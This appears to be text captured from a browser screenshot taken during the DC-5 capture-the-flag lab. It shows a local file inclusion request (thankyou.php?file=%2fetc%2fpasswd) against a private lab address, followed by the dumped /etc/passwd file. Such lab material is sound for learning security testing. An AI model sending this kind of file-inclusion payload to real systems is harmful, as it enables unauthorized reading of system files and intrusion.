 192.168.52.136/thankyou.php?file=%2fetc%2fpasswd
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false